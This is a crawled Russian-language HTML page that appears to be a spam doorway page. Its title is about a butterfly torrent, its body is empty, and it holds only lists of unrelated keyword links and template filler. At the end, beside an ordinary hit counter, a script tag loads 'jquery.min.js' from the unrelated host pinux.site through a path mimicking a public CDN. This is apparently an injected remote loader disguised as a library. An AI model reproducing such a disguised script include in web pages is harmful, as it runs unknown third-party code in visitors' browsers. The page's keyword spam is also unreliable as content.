

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-torrent-s-babochkami.html
body_size: 1914
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Торрент с бабочками - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Торрент с бабочками</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-osnovnye-priznaki-naloga-shpargalka.html">Основные признаки налога шпаргалка</a></li>
                                <li><a href="q8cd-raspisanie-elektrichki-kaluga-erdenevo.html">Расписание электрички калуга ерденево</a></li>
                                <li><a href="q8cd-knigi-o-molodoy-gvardii-skachat.html">Книги о молодой гвардии скачать</a></li>
                                <li><a href="q8cd-skachat-film-velikolepnyy-getsbi.html">Скачать фильм великолепный гэтсби</a></li>
                                <li><a href="q8cd-radiola-romantika-103-shema.html">Радиола романтика 103 схема</a></li>
                                <li><a href="q8cd-park-gorkogo-moscow-calling-rington.html">Парк горького moscow calling рингтон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-doverennost-na-pravo-zabrat-dokumenty-obrazec.html">Доверенность на право забрать документы образец</a></li>
                                            <li><a href="q8cd-muzyka-dlya-prezentacii-poslushat.html">Музыка для презентации послушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-igru-hotlayn-mayami-cherez-torrent.html">Скачать игру хотлайн майами через торрент</a></li>
                                            <li><a href="q8cd-7-zip-rus-skachat-besplatno.html">7 zip rus скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-tolyatti-ulyanovsk-avtobus-raspisanie.html">Тольятти ульяновск автобус расписание</a></li>
                                            <li><a href="q8cd-reshenie-o-prekraschenii-deyatelnosti-ooo-obrazec.html">Решение о прекращении деятельности ооо образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-rington-vertu-dlya-iphone.html">Рингтон верту для iphone</a></li>
                                            <li><a href="q8cd-prezentaciya-s-lyubimymi-ne-rasstavaytes.html">Презентация с любимыми не расставайтесь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
